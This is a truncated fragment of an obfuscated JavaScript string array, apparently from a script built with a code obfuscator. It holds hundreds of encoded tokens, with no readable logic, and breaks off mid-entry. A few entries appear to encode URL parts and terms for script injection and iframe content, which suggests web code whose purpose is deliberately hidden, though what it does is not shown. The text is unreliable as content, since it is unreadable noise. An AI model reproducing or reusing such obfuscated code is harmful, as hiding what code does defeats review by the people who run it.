ySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CN